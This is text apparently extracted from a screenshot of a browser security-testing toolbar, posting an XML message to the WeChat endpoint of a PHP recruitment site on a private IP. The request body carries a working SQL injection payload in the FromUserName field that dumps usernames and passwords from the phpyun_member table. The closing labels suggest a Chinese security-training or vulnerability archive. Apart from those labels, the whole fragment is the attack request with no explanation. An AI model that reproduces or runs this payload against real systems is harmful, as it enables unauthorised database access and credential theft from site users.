 172.16.12.2/weixin/index.php?m=index&c=index
php
INT
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://172.16.12.2/weixin/index.php?m=index&c=index
Split URL
Execute
Enable Post data
Enable Referrer
Post data
<?xml version="1.0" encoding="utf-8"?>
<xml>
<ToUserName>1111</ToUserName>
<FromUserName>1111' and 1=2 union select 1,(select concat(username,password) from phpyun_member limit 0,1)#
</FromUserName>
<CreateTime>1402550611</CreateTime>
<MsgType>event</MsgType>
<Event>CLICK</Event>
春秋 学院
'零组资料文库'